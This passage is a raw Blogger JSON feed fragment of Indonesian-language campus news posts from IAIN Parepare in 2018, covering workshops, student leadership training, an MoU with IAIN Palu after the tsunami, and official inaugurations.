MoU[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1413370803065913798\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/pusdiklat-kementerian-agama-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1413370803065913798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1413370803065913798"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/pusdiklat-kementerian-agama-ri.html","title":"Pusdiklat Kementerian Agama RI Laksanakan Diklat di IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1834080736034784279"},"published":{"$t":"2018-11-22T06:18:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:13.134+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Workshop Manajemen Zakat dan Wakaf, Beri Edukasi Mahasiswa"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EProgram Studi Manajemen Zakat dan Wakaf jurusan Syariah dan Ekonomi Islam Institut Agama Islam Negeri (IAIN) Parepare menggelar workshop manajemen Zakat dan Wakaf di Aula IAIN Parepare, Rabu (21\/11).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9196\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0171-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia, Hj. Sunuwati  mengungkapkan workshop yang dihadiri ratusan peserta ini dilaksanakan guna memberi edukasi yang intensif melalui  tema membincang zakat dan wakaf dalam bingkai pemikiran Islam.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Diharapkan mahasiswa mampu memiliki pengetahuan tentang dasar pemikiran zakat yang kemudian bisa diaplikasikan dalam praktik terutama manajemen pengelolaan dan teknik perhitungan zakat,\" harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9192\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0187-300x189.jpg\" alt=\"\" width=\"300\" height=\"189\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDengan mengahadirkan Prof. Dr. H. M. Qasim Mathar, M. A, sebagai salah satu narasumber, Rektor IAIN Parepare Dr. Ahmad Sultra Rustan mengakui pemikiran narasumber yang sangat luar biasa. \"Beliau adalah tokoh yang moderat dan pluralis, tokoh yang dibutuhkan di era mileneal,\" ucapnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9193\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0202-300x188.jpg\" alt=\"\" width=\"300\" height=\"188\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad yang juga menjadi narasumber pada kegiatan tersebut mengajak peserta untuk tidak mudah memberi penilain (judge) kepada orang lain.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Pemikiran-pemikiran yang beliau hasilkan kadang tidak mampu dicerna oleh mereka pada zaman itu sehingga mereka menganggap bahwa beliau adalah tokoh kontroversi padahal setelah kita lihat perkembangan, apa yang beliau katakan 1 atau 2 tahun yang lalu ternyata baru terbukti pada saat ini. Jadi jangan cepat memberi penilaian tetapi kajilah, analisislah, semua apa yang disampaikan oleh narasumber kita ini,\" pesannya.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, sebagai Rektor IAIN Parepare Ahmad juga mengungkapkan akan mengambil kebijakan untuk membentuk lembaga pengelolah zakat profesi karyawan dan dosen dalam lingkup IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9194\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0231-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Professor Qasim Mathar mengajak para peserta workshop agar bepikir kreatif serta pentingya bemitra dengan Saintek. \"Tidak ada gunanya spanduk, slogan, tagline kalau saudara tidak bekerja dengan saintek. Sains dan Teknologi (Saintek) yang bisa mengubah semuanya termasuk keyakinan-keyakinan keagamaan. Kalau kita tidak bermitra dengan Saintek maka pandangan keagaamaan kita pastilah akan tetap mundur,\" jelas Professor Qasim.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1834080736034784279\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/workshop-manajemen-zakat-dan-wakaf-beri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1834080736034784279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1834080736034784279"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/workshop-manajemen-zakat-dan-wakaf-beri.html","title":"Workshop Manajemen Zakat dan Wakaf, Beri Edukasi Mahasiswa"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-447947192650739241"},"published":{"$t":"2018-10-19T17:20:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:17.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"LKPKM 2018: Bangun Jiwa Integritas, Totalitas dan Loyalitas Mahasiswa"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPembukaan Latihan Kepemimpinan dan Pengembangan Karakter Mahasiswa (LKPKM) tahun 2018 dibuka secara resmi di gedung Auditorium IAIN Parepare, Kamis (18\/10).\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan yang dilaksanakan oleh Dewan Mahasiswa (Dema) Institut Agama Islam Negeri (IAIN) Parepare. LKPKM merupakan kegiatan tahunan yang diikuti oleh mahasiswa IAIN Parepare khususnya mahasiswa baru.\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 860 peserta mengikuti kegiatan LKPKM yang mengusung tema Membangun Jiwa Integritas, Totalitas dan Loyalitas Mahasiswa yang Sadar akan Tanggungjawab Sosial. Kegiatan tersebut akan berlangsung mulai 18 sampai 21 Oktober 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9082\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0323-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EMeskipun dari jumlah keseluruhan mahasiswa baru tidak semuanya mengikuti LKPKM. Namun Ketua Dema IAIN Parepare Muhammad Arafah  melihat, mahasiswa yang memutuskan pilihan untuk mendaftarkan diri sebagai peserta LKPKM 2018 merupakan satu langka kemajuan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Maka kalianlah yang sampai pada titik ini, apa poin pertama yang kalian sudah dapatkan? Kalian sudah mampu berbeda dengan teman-teman seperjuangan kalian, satu langkah lebih maju,\" ucapnya saat memberi sambutan di hadapan ratusan peserta.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9084\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0322-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Pelaksana Tugas Wakil Rektor III bidang Kemahasiswaan dan Kerjasama, Dr. Abu Bakar Juddah melihat kegiatan LKPKM merupakan salah satu upaya untuk mempersiapkan diri sebagai pemimpin masa depan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kita sudah dilahirkan bersama potensi itu tapi untuk mengimplementasikan potensi menjadi kompetensi tentulah tidak semudah membalikkan telapak tangan harus melalui sejumlah langkah-langkah di antaranya melalui pelatihan-pelatihan yang kalian ikuti seperti ini,\" ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9085\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9085 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/18_10-b-300x172.jpg\" alt=\"\" width=\"300\" height=\"172\" \/\u003E Foto: Dr. Abu Bakar Juddah, M. Si (Plt. Wakil Rektor III)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Abu Bakar Juddah juga mengingatkan kepada peserta akan pentingnya kedisiplinan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Dalam diri kita, kita ini adalah pemimpin paling tidak memimpin diri kita menjadi orang yang disiplin karena kedisiplinan mengantar kita ke pintu kesuksesan. Kalau Anda tidak disiplin belajar, mengikuti perkuliahan tentulah amburadul. Tapi kalau disiplin, Insyaa Allah akan mengatar kalian mencapai cita-cita,\" jelasnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003Cem\u003E\u003Cstrong\u003E\"Kita tidak mampu memprediksi masa depan kita, kita hanya mampu menata. Apa yang kalian lakukan hari ini merupakan bagian dari penataan masa depan\"\u003C\/strong\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E-Dr. Abu Bakar Juddah, M. Si-\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003EPlt. Wakil Rektor III Bidang Kemahasiswaan dan Kerjasama, IAIN Parepare\u003C\/p\u003E\u003Cbr\/\u003E\u0026nbsp;\u003C\/blockquote\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/447947192650739241\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/lkpkm-2018-bangun-jiwa-integritas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/447947192650739241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/447947192650739241"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/lkpkm-2018-bangun-jiwa-integritas.html","title":"LKPKM 2018: Bangun Jiwa Integritas, Totalitas dan Loyalitas Mahasiswa"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2637001041776391696"},"published":{"$t":"2018-10-10T06:32:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:19.135+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Tarbiyah Award: Workshop Media Pembelajaran Berbahan Limbah"},"content":{"type":"html","$t":"IAIN Parepare--- Setelah penganugerahan penghargaan kepada sejumlah guru honorer berdedikasi, penganugerahan terhadap alumni Tarbiyah IAIN Parepare, penganugerahan TPA (Taman Pendidikan Anak) se-kota Parepare dan penganugerahan mahasiswa berprestasi akademik pada pembukaan kuliah strata (S1) IAIN Parepare, panitia Tarbiyah Award 2018 kembali melaksanakan rangkaian kegiatan Tarbiyah Award yakni workshop desain media pembelajaran berbahan limbah (09\/10).\u003Cbr\/\u003E\u003Cbr\/\u003EPelaksanaan workshop dilaksanakan di gedung Auditorium IAIN Parepare, dirangkaikan dengan presentasi dari beberapa tim yang masuk dalam kategori tiga besar pada lomba desain media pembelajaran  berbahan dasar limbah. Dari tiga tim tersebut, tim dari IAIN Bone berhasil meraih juara 1, disusul juara 2 dari tim IAIN Palopo dan juara 3 dari tim IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9011\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9011 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/2-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Tim IAIN Bone saat presentasi[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EHadir sebagai pemateri dalam workhshop tersebut, Dr. Ir. Nurlita Pertiwi, M.T (Ketua Prodi S3 Pendidikan Kependudukan dan Lingkungan Hidup Pascasarjana UNM), Dr. Ali Halidin, M. Pd. I (Dosen IAIN Parepare) dan Mustadirham, S. Pd (Dinas Pendidikan dan Kebudayaan kota Parepare).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9013\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9013 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/7b0ccf99-7950-468f-8fdc-eebdbd15be51-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Tema workshop: \u003Cem\u003ESelamatkan Lingkungan dengan Kreativitasmu\u003C\/em\u003E[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKetua jurusan Tarbiyah dan Adab IAIN Parepare, Bahtiar mengungkapkan pelaksanaan Tarbiyah Award merupakan yang ke delepan dan senantiasa dilakukan pengembangan. ”Kegiatan Tarbiyah Award yang ke delapan ini disamping mengembangkan kapasitas akademik mahasiswa, ini juga adalah penguatan kekeluargaan kita,” ungkapnya.\u003Cbr\/\u003EHal tersebut dibuktikan dengan hadirnya delegasi tim dan dosen pendamping dari IAIN Bone dan IAIN Palopo yang dapat memperkuat silaturahmi antar perguruan tinggi.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9009\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/4-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003EKegiatan Workshop dibuka langsung oleh Pelaksana tugas (Plt) Wakil Rektor II bidang Akademik dan Kelembagaan, Muhammad Djunaidi.\u003Cbr\/\u003EWakil Rektor I, melihat adanya perbedaan jika tenaga pendidik menggunakan media pembelajaran. “Dalam sebuah proses pembelajaran antara menggunakan media dengan tidak menggunakan media, tingkat ketahanannya jauh berbeda. Outputnya jauh lebih bagus dibandingkan dengan yang tidak menggunakan media pembelajaran,” jelas Wakil Rektor I, Muhammad Djunaidi sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9010\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/1-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2637001041776391696\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/tarbiyah-award-workshop-media.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2637001041776391696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2637001041776391696"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/tarbiyah-award-workshop-media.html","title":"Tarbiyah Award: Workshop Media Pembelajaran Berbahan Limbah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5454206719327548148"},"published":{"$t":"2018-10-08T22:02:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:19.429+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"IAIN Parepapare dan Palu tandatangani Nota Kesepahaman"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EKunjungan Rektor IAIN Parepare Ahmad Sultra Rustan beserta rombongan pada hari Jumat, 5 oktober sampai dengan hari Minggu ke IAIN Datokarama Palu juga membawa salah satu misi yakni mengajukan nota kesepahaman kepada Pimpinan IAIN Datokarama Palu untuk menyikapi bencana alam yang menimpa civitas akademik.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutannya  Ahmad menjelaskan maksud kedatangannya kepada Rektor dan para Wakil Rektor tentang butir nota kesepahaman untuk menjamin keberlangsungan proses pembelajaran bagi mahasiswa yang terkena dampak bencana alam, sesuai undang undang pendidikan. Ahmad menawarkan proses pembelajaran tentatif sementara yang diistilahkan dengan ‘study in' bagi mahasiswa aktif.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kami membawa Nota Kesepahaman untuk memberikan ruang kepada mahasiswa IAIN Palu kuliah sementara di IAIN Parepare selama dua semester dan bila kondisi kampus belum pulih, kesepakatan ini dapat dilanjutkan, ungkapnya kepada unsur pimpinan IAIN Palu dalam pertemuan yang diadakan pada salah satu ruangan Pascasarjana yang masih selamat dari terjangan tsunami.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8985\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8985 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/9-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Kondisi lingkungan kampus IAIN Palu[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Ahmad menjelaskan kalau tawaran tersebut tentu saja tanpa membebani pembayaran uang kuliah dan biaya kos kepada mahasiswa yang mengikuti program ‘study in’ tersebut, itu akan kami dipikirkan sebab terdapat lima belas program studi yang sama antara IAIN Parepare dan Palu sehingga program ini sangat bisa ditempuh agar mahasiswa tetap mendapatkan layanan akademik, urai rektor IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8984\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/8-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Palu  Sagaf S Pettalongi, mengapresiasi tawaran nota kesepahaman yang ditawarkan oleh Rektor IAIN Parepare. Menyetejui program ‘Study in” demi keberlanjutan studi mahasiswa dengan menandatangani Nota Kesepahaman  dan akan bertemu dengan Dirjen pada tanggal 10 Oktober untuk meminta petunjuk teknis pelaksanaannya. Sebab mekanisme yang akan ditempuh untuk menyikapi kondisi luar biasa seperti ini harus dipikirkan lintas perguruan tinggi, apalagi data admintrasi telah raib, ungkap Sagaf.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8982\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8982 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/10-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E Foto sisi kiri: Sagaf S Pettalongi (Rektor IAIN Palu) dan sisi kanan Ahmad Sultra Rustan (Rektor IAIN Parepare)[\/caption]\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5454206719327548148\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/iain-parepapare-dan-palu-tandatangani.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5454206719327548148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5454206719327548148"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/iain-parepapare-dan-palu-tandatangani.html","title":"IAIN Parepapare dan Palu tandatangani Nota Kesepahaman"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1701544360768743470"},"published":{"$t":"2018-09-12T21:26:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:26.630+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Tiga Pejabat Pengelola Barang dan Jasa IAIN Parepare dilantik di Jakarta"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ESebanyak 108 orang pejabat telah dilantik oleh Sekretaris Jenderal Kementerian Agama Nur Syam, tiga diantaranya merupakan pejabat dari Institut Agama Islam Negeri (IAIN) Parepare yakni Ishak, Hasim dan Abdullah Hamid (31\/08).\u003Cbr\/\u003E\u003Cbr\/\u003EPara pejabat dilantik sebagai pejabat Fungsional Pengelola Barang dan Jasa Kementerian Agama. Hadir selaku saksi Kepala Biro Umum Syahrizal dan Kepala Biro Ortala Afrizal Zen.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8767\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8767 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/3-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Sekjen Nursyam menyaksikan penandatanganan berita acara pelantikan (foto: Sandi)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDikutip dari laman kemenag.go.id, pelantikan tersebut sekaligus mengukuhkan Forum Komunikasi Pengelola Pengadaan Barang dan Jasa periode 2018-2023. Sekertaris Jenderal Kementerian Agama, Nur Syam mengatakan forum komunikasi adalah ikhtiar membangun jejaring. \"Dunia ini tidak hanya dibangun dengan pemikiran, materi, tidak pula hanya dengan imej, tetapi juga dibangun dengan jejaring. Dengan jejaring Kementerian Agama bisa memberikan informasi kepada lebih banyak khalayak,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8768\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/1-300x298.jpg\" alt=\"\" width=\"300\" height=\"298\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Hasim, salah seorang yang dilantik dari IAIN Parepare mengatakan pelantikan tersebut sebagai wujud apresiasi dan memberi dampak psikologi. \"Alhamdulillah, pelantikan ini kami seperti diapresiasi dan kami akan lebih giat lagi,\" ungkapnya saat ditemui di pelataran gedung Rektorat IAIN Parepare (12\/09).\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1701544360768743470\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/tiga-pejabat-pengelola-barang-dan-jasa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1701544360768743470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1701544360768743470"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/tiga-pejabat-pengelola-barang-dan-jasa.html","title":"Tiga Pejabat Pengelola Barang dan Jasa IAIN Parepare dilantik di Jakarta"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3200023499624356874"},"published":{"$t":"2018-09-10T23:55:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:26.919+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Jalin Silaturahim, IAIN Parepare Undang Orangtua\/Wali Maba"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ERatusan orangtua atau wali mahasiswa baru (Maba) tahun akademik 2018\/2019 memadati gedung Auditorium IAIN Parepare dalam rangka menghadiri pertemuan orangtua\/wali mahasiswa baru, Senin (10\/09). Dihadiri oleh Rektor IAIN Parepare, para Wakil Rektor, para Ketua jurusan, para kepala unit-unit kampus serta para dosen IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EPertemuan tersebut merupakan kegiatan rutin yang dilakukan Institut Agama Islam (IAIN) Parepare sebelum dimulainya pembukaan perkuliahan yang akan dilaksanakan pada 24 September mendatang. Hal ini dilakukan guna menjalin silaturahim antara pihak civitas akademika kampus dengan para orangtua\/wali mahasiswa serta memberi gambaran informasi mengenai IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EWakil Rektor I bidang Akademik dan Kelembagaan IAIN Parepare, Muhammad Djunaidi mengungkapkan jumlah keseluruhan mahasiswa baru tahun akademik 2018\/2019 mencapai 1.851 orang di mana 6 diantaranya merupakan mahasiswa asing dari Thailand. \"Mahasiswa-mahasiswa inilah yang akan mengikuti kegiatan akademik sebagai mahasiswa baru tahun akademik 2018\/2019\", ungkapnya saat memberi 